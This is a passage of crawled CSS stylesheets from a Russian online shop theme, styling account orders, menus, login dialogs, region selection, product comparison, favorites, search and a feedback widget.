    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.account-order-comment {
    
}
.account-order-comment .account-order-title > span {
    display: inline-block;
    vertical-align: middle;
}
.account-order-comment .account-order-title .ui-button {
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
.account-order-comment textarea {
    width: 100%;
    box-sizing: border-box;
    border-color: #fff;
    padding: 5px 0;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
}
.account-order-comment textarea.edit {
    padding: 11px 15px;
    border: 1px solid #cfcfcf;
    /*var gray-dark */
}

.account-orders-invoice .aot-td-products-total,
.account-orders-invoice .aot-td-price-total {
    background: #ffffd4;
}
.account-orders-invoice .account-orders-item-total,
.account-orders-invoice .account-orders-item-count {
    font-weight: 400;
    text-decoration: line-through;
    display: block;
    color: #888888;
}
.account-orders-invoice .aot-td-invoice {
    background: #e8fad8;
}
.aot-td-invoice .account-orders-table-td-title {
    color: #333;
    /* var text-color */
}
.aot-td-invoice .account-orders-item-total,
.aot-td-invoice .account-orders-item-count {
    font-weight: 700;
    text-decoration: none;
    color: #333;
    /* var text-color */
}
/* .account-order-invoice-products .account-orders-table-td.aotp-td-price,
.account-order-invoice-products .account-orders-table-td.aotp-td-quantity,
.account-order-invoice-products .account-orders-table-td.aotp-td-total, */
.account-orders-invoice .aotp-td-price,
.account-orders-invoice .aotp-td-quantity,
.account-orders-invoice .aotp-td-total {
    background: #ffffd4;
}
.account-order-invoice-products .aotp-td-price-item,
.account-order-invoice-products .aotp-td-quantity-item,
.account-order-invoice-products .aotp-td-total-item,
.account-orders-invoice .aotp-td-price-item,
.account-orders-invoice .aotp-td-quantity-item,
.account-orders-invoice .aotp-td-total-item {
    font-weight: 400;
    text-decoration: line-through;
    display: block;
    color: #888888;
}
.account-orders-invoice .account-orders-table-td.aotp-td-price,
.account-orders-invoice .account-orders-table-td.aotp-td-quantity,
.account-orders-invoice .account-orders-table-td.aotp-td-total {
    font-weight: 400;
    color: #888888;
}
.account-orders-table-td.aotp-td-invoice,
.account-orders-invoice .aotp-td-invoice {
    background: #e8fad8;
}
.aotp-td-invoice .aotp-td-price-item,
.aotp-td-invoice .aotp-td-quantity-item,
.aotp-td-invoice .aotp-td-total-item {
    font-weight: 700;
    text-decoration: none;
    color:#333;
    /* var text-color */
}
.account-order-checkout-text-wrap {
    margin-left: 5px;
    display: inline-block
}
.account-order-checkout-text {
    font-size: 19px;
    color:#cfcfcf;
    /* var gray-dark */
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
}
.account-order-checkout-text:hover {
    color: #4c81d9;
    /* var base */
}

.account-orders-products-wrap {
    width: 100%;
}
/* .account-order-checkout-text-text {
    display: none !important
} */

.ui-button.ui-button-account {
    background:#eaeaea !important;
    /* var gray !important*/
    border-color:#eaeaea;
    /* var gray */
}
.ui-button.ui-button-account.ui-success {
    background:#e8fad8 !important;
    /* var gray !important*/
    border-color:#e8fad8;
    /* var gray */
}
.ui-button.ui-button-account.ui-warning {
    background:#fff2dc !important;
    /* var gray !important*/
    border-color:#fff2dc;
    /* var gray */
}
.ui-button.ui-button-account.ui-error {
    background:#ffeeeb !important;
    /* var gray !important*/
    border-color:#ffeeeb;
    /* var gray */
}
.ui-button.ui-button-account.ui-blue {
    background:#ecf3fe !important;
    /* var gray !important*/
    border-color:#ecf3fe;
    /* var gray */
}

.ui-button.ui-button-account:hover {
    background:#cfcfcf !important;
    /* var gray-dark !important */
    border-color:#cfcfcf;
    /* var gray-dark */
}
.ui-button.ui-button-account.ui-success:hover {
    background:#e8fad8 !important;
    /* var gray !important*/
    border-color:#e8fad8;
    /* var gray */
}
.ui-button.ui-button-account.ui-warning:hover {
    background:#fdecce !important;
    /* var gray !important*/
    border-color:#fdecce;
    /* var gray */
}
.ui-button.ui-button-account.ui-error:hover {
    background:#fbdcd6 !important;
    /* var gray !important*/
    border-color:#fbdcd6;
    /* var gray */
}
.ui-button.ui-button-account.ui-blue:hover {
    background:#d9e7fd !important;
    /* var gray !important*/
    border-color:#d9e7fd;
    /* var gray */
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/mainmenu.css
body_size: 3715
content:
.mainmenu {
  position: relative;
  z-index: 201;
}
.mainmenu ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: left;    
}

.mainmenu .ul-lev0 {
   font-size: 0; 
}
.mainmenu .ul-lev0 > li {
  display: inline-block;
  vertical-align: top;
  position: relative;
  letter-spacing: normal;    
}

.mainmenu li a,
.mainmenu li span {
    color: #333333;
    /* var text-color */
    font-size: 14px;
    text-decoration: none;
    display: block;
    padding: 0 8px;
    position: relative;
    -webkit-transition: color .2s;
    -moz-transition: color .2s;
     -o-transition: color .2s;
    transition: color .2s; 
    line-height: 120%;
}

.mainmenu .ul-lev0 > li.submenu a.a-lev0,
.mainmenu .ul-lev0 > li.submenu .s-lev0 {
    padding-right: 25px;
}
.mainmenu .ul-lev0 > li.submenu a.a-lev0:after,
.mainmenu .ul-lev0 > li.submenu .s-lev0:after {
    content: '\f078';
    font-family: FontAwesome;
    color:#000;
    font-size: 10px;
    position: absolute;
    top: -1px;
    right: 8px;
}
.mainmenu .ul-lev0 > li.submenu:hover a.a-lev0:after,
.mainmenu .ul-lev0 > li.submenu:hover .s-lev0:after {
    content: '\f077';
}
.mainmenu li.li-lev0:hover > .info-lev0 > a,
.mainmenu li a.a-lev0:hover {
    text-decoration: none;
    color: #4c81d9;
    /* var base */
}


.mainmenu .ul-lev {
    text-align: left;
    width: 220px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 16px;
    left: 0;
    z-index: 120;
    -webkit-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    -ms-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    padding-top: 15px;
}
.mainmenu .ul-lev1 {
    background: #fff;
    padding: 0;
    -webkit-box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.2);
    box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.2);  
}
.mainmenu .ul-lev0 li.submenu:hover > .ul-lev {
    opacity: 1;
    visibility: visible;
    margin: 0;
}
.mainmenu .ul-lev a,
.mainmenu .ul-lev span {
    padding: 8px 12px;
    border-bottom:1px solid #f4f4f4;
    /* var gray-light */
    -webkit-transition: color .2s, background-color .2s;
    -moz-transition: color .2s, background-color .2s;
     -o-transition: color .2s, background-color .2s;
    transition: color .2s, background-color .2s; 
}
.mainmenu .ul-lev a:hover {
    background: #f4f4f4;
    /* var gray-light */
    text-decoration: none;
    color: #4c81d9;
    /* var base */
}



/****************************************** 
  dark-style
******************************************/
.dark-style .mainmenu li a,
.dark-style .mainmenu li.li-lev0 > div > span {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .mainmenu .ul-lev0 > li.submenu a.a-lev0:after,
.dark-style .mainmenu .ul-lev0 > li.submenu .s-lev0:after {
  color: #ffffff;
  /* var text-color-light */    
}
.dark-style .mainmenu li:hover > a {
  color: #8bade6;
  /* var base-light */
}
.dark-style .mainmenu .ul-lev0 > li.submenu:hover a.a-lev0:after,
.dark-style .mainmenu .ul-lev0 > li.submenu:hover .s-lev0:after {
  color: #8bade6;
  /* var base-light */    
}
.dark-style .mainmenu .ul-lev a {
    color: #333333;
    /* var text-color */
}
.dark-style .mainmenu .ul-lev a:hover {
    color: #4c81d9;
    /* var base */
}
.dark-style .mainmenu .ul-lev {
    -webkit-box-shadow:0px 2px 8px 0px rgba(255, 255, 255, 0.2);
    -moz-box-shadow:0px 2px 8px 0px rgba(255, 255, 255, 0.2);
    box-shadow:0px 2px 8px 0px rgba(255, 255, 255, 0.2);
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/login-reg-general.css
body_size: 4522
content:
#account-form-login input[type="email"],
#account-form-login input[type="tel"],
#account-form-login input[type="number"],
#account-form-login input[type="text"],
#account-form-login input[type="password"] {
    width: 100%;
}
#account-form-login p,
#account-form-login li {
    font-size: 14px;
}

#login-dialog input[type="email"],
#login-dialog input[type="tel"],
#login-dialog input[type="number"],
#login-dialog input[type="text"],
#login-dialog input[type="password"] {
    width: 100%;
}

.login-dialog-bottom {
}

#create-customer-form .smscode-wrap {
    max-width: 470px;
}
#create-customer-org-form .smscode-wrap {
    max-width: 470px;
}
#create-customer-form .button-get-code,
#create-customer-org-form .button-get-code {
    width: 90%;
}
.reg-dialog-content form {
    display: block;
}
.reg-dialog-content .ui-field input[type="email"],
.reg-dialog-content .ui-field input[type="tel"],
.reg-dialog-content .ui-field input[type="number"],
.reg-dialog-content .ui-field input[type="text"],
.reg-dialog-content .ui-field input[type="password"] {
    width:100%;
}
.reg-dialog-content .ui-field input[type="checkbox"] {
    margin: 0 5px;
}
.reg-dialog-tabs > div {
    border:none;
    padding: 0;
}
.reg-dialog-tabs {
    min-height: inherit;
    margin-bottom: 10px;
}
.reg-dialog-tabs .tabs-ul {
    font-size: 0;
    margin: 0 0  15px;
    -moz-border-radius: 5px;
    /* var button-switch-border-radius */
    -webkit-border-radius: 5px;
    /* var button-switch-border-radius */
    -khtml-border-radius: 5px;
    /* var button-switch-border-radius */
    border-radius: 5px;
    /* var button-switch-border-radius */
    overflow: hidden;
    text-align: left;
    padding: 0;
}
.reg-dialog-tabs .tabs-ul li {
    display: inline-block;
    vertical-align: top;
}
.reg-dialog-tabs .tabs-ul li a {
    font-size: 12px;
    color: #000;
    /* var text-color */
    border: 1px solid #eaeaea;
    /* var gray */
    background: #eaeaea;
    /* var gray */
    text-transform: uppercase;
    padding: 8px 10px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    -webkit-transition: background-color .3s, border-color .3s;
    -moz-transition: background-color .3s, border-color .3s;
    -o-transition: background-color .3s, border-color .3s;
    transition: background-color .3s, border-color .3s;    
}
#reg-dialog-tabs .tabs-ul li a {
    font-size: 12px;
}
.reg-dialog-tabs .tabs-ul li:first-child a {
  -moz-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  -webkit-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  -khtml-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
}
.reg-dialog-tabs .tabs-ul li:last-child a {
  -moz-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  -webkit-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  -khtml-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
}
.reg-dialog-tabs .tabs-ul li a + a {
  border-left: none;
}
#reg-dialog .reg-dialog-tabs .tabs-ul li a:hover {
  background: #cacaca;
  /* var gray-dark */
  border-color: #cacaca;
  /* var gray-dark */
  color: #000;
  /* var text-color */
  text-decoration: none;
}
#reg-dialog .reg-dialog-tabs .tabs-ul li a.selected {
  padding-left: 30px;
  background: #4c81d9 !important;
  /* var base !important*/
  color: #fff;
  border-color: #4c81d9;
  /* var base */
}
#reg-dialog .reg-dialog-tabs .tabs-ul li a.selected:after {
  content: '\f00c';
  /* fa-check  */
  color: #fff;
  font-size: 15px;
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 10px;
  margin-top: -8px;
  display: block;
}

#login-dialog-form .login-dialog-forgotten,
#login-dialog-form .button-signup-open,
#reg-dialog .button-signin-open {
    text-decoration: underline;
    color:#4c81d9;
    /* var base */
}
#login-dialog-form .login-dialog-forgotten:hover,
#login-dialog-form .button-signup-open:hover,
#reg-dialog .button-signin-open:hover {
    text-decoration: none;
}
.login-dialog-bottom-right {
    
    
}
.login-dialog-bottom-telephone {
    display: inline-block;
}
.login-dialog-bottom-telephone-or {
    display: inline-block
}
.reg-dialog-bottom {
    display: inline-block;
}
.reg-dialog-bottom-or {
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/login.css
body_size: 627
content:
.login {
  color: #333333;
  /* var text-color */
  font-size: 14px !important;
  padding: 0 8px;
}
.login i {
  margin-right: 3px;
}
.login a {
  color: #333333;
  /* var text-color */
  font-size: 14px;
  text-decoration: none;
}
.login a:hover {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
}
/****************************************** 
  dark-style
******************************************/
.dark-style .login {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .login a {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .login a:hover {
  color: #8bade6;
  /* var base-light */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/region.css
body_size: 5079
content:
.sel-region {
  margin: 0 15px;
  position: relative;
  font-size: 14px;
  padding: 0 8px;
}
/*.sel-region-show {
    padding:0 20px;
}
.sel-region-bg {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
    transition: all 0.5s ease; 
    z-index:-1;
}
.sel-region-show .sel-region-bg {
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 10px;    
    background:@base;
}*/
.select-popup {
  top: -10px;
  left: -10px;
  padding: 0;
  margin: 0;
  z-index: 1000;
  text-align: left;
  font-size: 12px;
  position: absolute;
  width: 120px;
  border: none;
  /*padding-bottom: 2px;*/
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  background: #eaeaea;
  /* var gray */
  opacity: 1;
  filter: alpha(opacity = 100);
  font-weight: 400;
}
.select-popup li {
  display: block;
  float: left;
  width: 100%;
}
.select-popup li a {
  color: #333333;
  /* var text-color */
  display: block;
  text-decoration: none;
  text-align: left;
  padding: 4px 0 3px 17px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  -moz-transition: background-color 0.3s, color 0.3s;
  -o-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.select-popup ul {
  list-style-position: outside;
  list-style-type: none;
  padding: 33px 0 0;
  margin: 0;
  width: 100%;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  /* для прокрутки */
  /* max-height: 117px;
  overflow-x:auto; */
}
/* .select-popup li.line {
    height:1px;
    width:100%;
    padding: 0;
    margin: 0;
    border-top:1px solid #5387dd;
    border-bottom:1px solid #5387dd;
    background:#3a6fc2;
} */
.select-popup li.line {
  height: 1px;
  width: 100%;
  padding: 0;
  margin: 0;
  background-color: #cfcfcf;
  /* var gray-dark */
}
.select-popup li a:hover {
  background-color: #cfcfcf;
  /* var gray-dark */
  color: #333333;
  /* var text-color */
  text-decoration: none;
}
.select-popup li.active a {
  background-color: #4c81d9;
  /* var base */
  color: #fff;
}
.select-popup li.last a {
  -moz-border-radius: 0 0 10px 10px;
  -webkit-border-radius: 0 0 10px 10px;
  -khtml-border-radius: 0 0 10px 10px;
  border-radius: 0 0 10px 10px;
  padding-bottom: 4px;
}
#select-popup_region {
  width: 115%;
  font-size: 14px;
  line-height: 21px;
  -webkit-transition: opacity .5s;
  -moz-transition: opacity .5s;
  -o-transition: opacity .5s;
  transition: opacity .5s;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity = 0);
  display: block;
}
#select-popup_region.show {
  /*display:block;*/
  opacity: 1;
  filter: alpha(opacity = 100);
  visibility: visible;
}
a.select-popup-link_region {
  font-size: 14px;
  line-height: 14px;
  color: #333333;
  /* var text-color */
  z-index: 1001;
  text-decoration: none;
  position: relative;
}
a.select-popup-link_region:hover {
  color: #4c81d9;
  /* var base */
}
a.select-popup-link_region:hover span:before {
  color: #4c81d9;
  /* var base */
}
.sel-region span {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 14px;
  height: 10px;
  margin: 1px 0 0 5px;
  color: #333333;
  /* var text-color */
  /* background: url(../image/arrow-down1.png) no-repeat right center; */
}
.sel-region span:before {
  content: '\f107';
  /* fa-angle-down  */
  color: #333333;
  /* var text-color */
  font-size: 15px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  left: 0;
}
.sel-region-show a.select-popup-link_region span {
  /* background: url(../image/arrow-down1-hover.png) no-repeat right center; */
}
.sel-region-show span:before {
  color: #4c81d9;
  /* var base */
}
.sel-region-show a.select-popup-link_region {
  color: #4c81d9;
  /* var base */
}
#select-popup_region:after {
  content: ' ';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 33px;
  background: #eaeaea;
  /* var gray */
  z-index: 100;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px 10px 0 0;
  -khtml-border-radius: 10px 10px 0 0;
  border-radius: 10px 10px 0 0;
}
/****************************************** 
  dark-style
******************************************/
.dark-style .sel-region span:before {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style a.select-popup-link_region {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style a.select-popup-link_region:hover {
  color: #8bade6;
  /* var base-light */
}
.dark-style a.select-popup-link_region:hover span:before {
  color: #8bade6;
  /* var base-light */
}
.dark-style .sel-region:hover a.select-popup-link_region {
  color: #2b68cc;
  /* var base-dark */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/compare.css
body_size: 3045
content:
#compare-box {
  /* float: right;*/
  position: relative;
}
#compare-box + .box {
  margin-left: 15px;
}
#compare-box font {
    position: relative;
}
.compare-box .compare-link {
  text-decoration: none;
  font-size: 14px;
}
.compare-box .compare-link span {
  color: #4c81d9;
  /* var base */
  font-weight: 700;
}
#header .compare-box .compare-link span {
    text-align: center;
    position: absolute;
    top: -5px;
    left: 13px;
    background: #fff;
    color: #4c81d9;
    /* var base */
    font-size: 10px;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    padding: 0;
    line-height: 152%;
    font-weight: 400;
    line-height: 1.4;
}
#header .compare-box.small .compare-link i,
#header .compare-box .compare-link i {
    font-size: 16px;
    margin-right: 16px;
    width: 14px;
}
#header .compare-box.middle .compare-link i {
    font-size: 20px;
    margin-right: 20px;
    width: 18px;
}
#header .compare-box.big .compare-link i {
    font-size: 24px;
    margin-right: 24px;
    width: 20px;
}
#header .compare-box.big .compare-link span {
    left: 20px;
}
#header .compare-box .compare-link:hover,
#header .compare-box .compare-link:hover i {
    color: #4c81d9;
    /* var base */
}
.compare-box.big .compare-link {
  font-size: 18px;
}
.compare-box.middle .compare-link {
  font-size: 16px;
}
#compare-box + .box {
  margin-right: 10px;
}
#compare_list {
  overflow: auto;
}


.compare-container {
  /* max-width: 1024px; */
  margin: 0 auto 50px !important;
}
.compare_to_cart {
  width: 100%;
  /* padding-top: 10px; */
}
.compare_data {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #DDD;
  border-left: 1px solid #DDD;
  margin-bottom: 20px;
  /* table-layout: fixed; */
}
.compare_data td {
  padding: 10px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: middle;
  border-right: 1px solid #DDD;
  border-bottom: 1px solid #DDD;
}
.compare_data td.title {
  font-weight: 700;
  width: 20%;
  font-size: 14px;
  background-color: #f5f5f5;
  width: 180px;
}
.compare_data td.product .product-wrap {
  min-width: 250px;
}
.compare_data tr.odd {
  background-color: #fdfdfd;
}
.compare_data td.title-bg {
  background-color: #ffffff;
  /* var content-center-color */
}
.compare_data a.compare_name {
  text-decoration: none;
  font-weight: 700;
}
.compare_data tr:hover {
  background-color: #f7f7f7;
}
.compare_data tr:hover td:first-child {
  background-color: #EAEAEA;
}
.compare_data tr:hover td.title-bg:first-child {
  background-color: #ffffff;
  /* var content-center-color */
}
.compare_data td:hover {
  background-color: #eee;
}
/****************************************** 
  dark-style
******************************************/
.dark-style .compare-box .compare-link,
.dark-style .compare-box .compare-link i {
  color: #ffffff;
  /* var text-color-light */
}
#header .dark-style .compare-box .compare-link span,
#header.dark-style .compare-box .compare-link span {
    background: #4c81d9;
    /* var base */
    color: #fff;
    /* var text-color-light */
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/favorites.css
body_size: 3179
content:
#favorites-box {
  /* float: right; */
  position: relative;
}
#favorites-box + .box {
  margin-left: 15px;
}
#favorites-box font {
    position: relative;
}
.favorites-box .favorites-link {
  text-decoration: none;
  font-size: 14px;
}
.favorites-box .favorites-link i {
  margin-right: 5px;
  color: #333333;
  /* var text-color */
}
.favorites-box .favorites-link span {
  color: #4c81d9;
  /* var base */
  font-weight: 700;
}
.favorites-product-button {
  width: 175px;
  margin: 0 5px 0 0;
}
#header .favorites-box .favorites-link span {
    text-align: center;
    position: absolute;
    top: -5px;
    left: 13px;
    background: #fff;
    color: #4c81d9;
    /* var base */
    font-size: 10px;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    padding: 0;
    line-height: 152%;
    font-weight: 400;
    line-height: 1.4;
}
#header .favorites-box.small .favorites-link i,
#header .favorites-box .favorites-link i {
    font-size: 16px;
    margin-right: 16px;
    width: 14px;
}
#header .favorites-box.middle .favorites-link i {
    font-size: 20px;
    margin-right: 20px;
    width: 18px;
}
#header .favorites-box.big .favorites-link i {
    font-size: 24px;
    margin-right: 24px;
    width: 20px;
}
#header .favorites-box.big .favorites-link span {
    left: 20px;
}
#header .favorites-box .favorites-link:hover,
#header .favorites-box .favorites-link:hover i {
    color: #4c81d9;
    /* var base */
}
.favorites-box.big .favorites-link {
    font-size: 18px;
}
.favorites-box.middle .favorites-link {
    font-size: 16px;
}
.compare-product-button:hover {
  color: #6cb729 !important;
  /* var success-bg-color !important*/
}
.compare-product-button.compare-yes {
  color: #6cb729 !important;
  /* var success-bg-color !important*/
}
.compare-product-button.compare-yes:hover {
  color: #333333 !important;
  /* var text-color !important*/
}
.favorites-product-button:hover {
  color: #dc6048 !important;
  /* var error-bg-color !important*/
}
.favorites-product-button.favorites-yes {
  color: #dc6048 !important;
  /* var error-bg-color !important*/
}
.favorites-product-button.favorites-yes:hover {
  color: #333333 !important;
  /* var text-color !important*/
}
.favorites-catalog-button {
  position: relative;
  font-size: 18px !important;
  padding: 6px 8px;
}
.favorites-catalog-button:hover {
  color: #dc6048 !important;
  /* var error-bg-color !important*/
}
.favorites-catalog-button.favorites-yes {
  color: #dc6048 !important;
  /* var error-bg-color !important*/
}
.favorites-catalog-button.favorites-yes:hover {
  color: #333333 !important;
  /* var text-color !important*/
}
/* .favorites-catalog-button.favorites-yes {
    border-color:#f0c5c5;
    background: #fcf3f3;    
} */
/****************************************** 
  dark-style
******************************************/
.dark-style .favorites-box .favorites-link,
.dark-style .favorites-box .favorites-link i {
  color: #ffffff;
  /* var text-color-light */
}
#header .dark-style .favorites-box .favorites-link span,
#header.dark-style .favorites-box .favorites-link span {
    background: #4c81d9;
    /* var base */
    color: #fff;
    /* var text-color-light */
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/search.css
body_size: 5265
content:
#search-module {
  font-weight: 700;
  position: relative;
  top: 0;
  z-index: 100;
  padding: 0;
  width: 100%;
  max-width: 300px;
  min-width: 230px;
}
.ajax-loader {
  position: absolute;
  right: 45px;
  top: 9px;
  opacity: 0;
  -webkit-transition: opacity .3s;
  -moz-transition: opacity .3s;
  -o-transition: opacity .3s;
  transition: opacity .3s;
}
.ajax-loader.show {
  opacity: 1;
}
#search-module .search-content {
  background: #eaeaea;
  /* var gray */
  width: 100%;
  padding: 0;
  box-sizing: border-box;
  position: relative;
  z-index: 13;
}
#search-module select {
  border: 1px solid #0A5391;
  padding: 1px;
}
#search-module input {
  /*border: 1px solid #000000;*/
  padding: 10px 27px 10px 15px;
  width: 100%;
  background: transparent;
  box-shadow: none;
  border: none;
  color: #333333;
  /* var text-color */
  box-sizing: border-box;
  font-size: 14px;
}
#search-module .search-content {
  -moz-border-radius: 5px;
  /* var search-border-radius */
  -webkit-border-radius: 5px;
  /* var search-border-radius */
  -khtml-border-radius: 5px;
  /* var search-border-radius */
  border-radius: 5px;
  /* var search-border-radius */
}
.search-button {
  z-index: 0;
  position: absolute;
  right: 0;
  top: 0;
  height: 36px;
  width: 37px;
  box-sizing: border-box;
  text-decoration: none;
  text-align: center;
  padding-top: 6px;
  background-color: #ffb131;
  /* var secondary */
  -moz-border-radius: 0 5px 5px 0;
  /* var search-border-radius-0-1-1-0 */
  -webkit-border-radius: 0 5px 5px 0;
  /* var search-border-radius-0-1-1-0 */
  -khtml-border-radius: 0 5px 5px 0;
  /* var search-border-radius-0-1-1-0 */
  border-radius: 0 5px 5px 0;
  /* var search-border-radius-0-1-1-0 */
}
.search-button:before {
  content: '\f002';
  /* fa-search   */
  color: #fff;
  font-size: 16px;
  line-height: 140%;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: 400;
  text-decoration: none;
}
.search-button:hover {
  background-color: #f89a00;
  /* var secondary-dark */
  text-decoration: none;
}
#search-module #search_results-wrap,
.search_results-bg {
  max-height: 300px;
}
#search-module #search_results {
  max-height: 245px;
}
#search-module #search_results-wrap {
  z-index: 12;
  position: absolute;
  top: 20px;
  left: 0;
  width: 100%;
  overline: hidden;
  /* box-shadow:0px 2px 4px 0px #aaa; */
  box-sizing: border-box;
  border: 1px solid #eaeaea;
  /* var gray */
  /*background-color:#fff;*/
}
#search-module #search_results-wrap.hide {
  display: none;
}
.search_results-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  z-index: -1;
}
#search-module #search_results {
  padding: 10px 0 0;
  margin: 0 auto;
  width: 100%;
  list-style: none;
  font-weight: normal;
  overflow-y: scroll;
  overflow-x: hidden;
}
#search-module #search_results li {
  padding: 10px;
  opacity: 1;
  filter: alpha(pacity=100);
  width: 100%;
  border-bottom: 1px solid #cfcfcf;
  /* var gray-dark */
  text-align: left;
  box-sizing: border-box;
  position: relative;
}
#search-module #search_results li img {
  max-width: 48px;
  width: 28%;
  height: 48px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
#search-module #search_results li a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
}
#search-module #search_results li .search-element-title {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  width: 64%;
  margin-left: 5%;
}
#search-module #search_results li .search-element-title em {
  color: #ff0000;
}
#search-module #search_results-wrap .search-all-wrap {
  background: #eaeaea;
  /* var gray */
  text-align: left;
  -webkit-transition: background .3s;
  -moz-transition: background .3s;
  -o-transition: background .3s;
  transition: background .3s;
}
#search-module #search_results-wrap .search-all-wrap:hover {
  background: #cfcfcf;
  /* var gray-dark */
}
#search-module #search_results-wrap .search-all-wrap:hover a {
  color: #000;
  /* var text-color */
}
#search-module #search_results-wrap .search-all {
  text-decoration: none;
  text-transform: uppercase;
  padding: 10px;
  margin: 0;
  color: #000;
  /* var text-color */
  display: block;
  font-weight: 400;
}
/*#search-module #search_results li:nth-child(even) {background: #e7e7e7; }*/
#search-module #search_results a,
#search-module #search_results a:visited,
#search-module #search_results a:hover {
  /*color:#000000;*/
  text-decoration: none;
}
/*#search-module #search_results a:hover {
	color:#000000;
	text-decoration:none;
}*/
#search-module #search_results li:hover,
#search-module #search_results .highlighted {
  color: #4c81d9;
  /* var base */
  background: #f4f4f4;
  /* var gray-light */
}
#search-module #search_results li:hover a,
#search-module #search_results li:hover a:visited,
#search-module #search_results li:hover a:hover,
#search-module #search_results .highlighted a,
#search-module #search_results .highlighted a:visited,
#search-module #search_results .highlighted a:hover {
  color: #4c81d9;
  /* var base */
}
.header-bottom #search-module {
    padding: 12px 0;
}
.header-bottom #search-module #search_results-wrap {
    top: 43px;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/feedback_style2.css
body_size: 4807
content:
.feedback {
  /* background: url(../image/feedback/feedback.png) no-repeat left top; */
  padding: 4px 0 4px 60px;
  position: relative;
  text-align: left;
}
.feedback:hover {
  cursor: pointer;
}
.feedback .icon {
  position: absolute;
  left: 0;
  top: 50%;
  width: 47px;
  height: 47px;
  margin-top: -23px;
  transform-origin: center center;
}
.feedback .icon:before {
  content: '\f095';
  /* fa-phone  */
  color: #ffb131;
  /* var secondary */
  font-size: 32px;
  line-height: 39px;
  width: 35px;
  height: 35px;
  padding: 5px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  border: 1px solid #ffb131;
  /* var secondary */
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  top: 0;
  left: 0;
  display: block;
  text-align: center;
}
.feedback p {
  font-size: 20px;
  margin: 0;
  font-weight: 400;
  padding: 0;
  -webkit-appearance:none;
  appearance:none;
  color:#333;
  /* var text-color */
  text-decoration: none;
}
.feedback p > * {
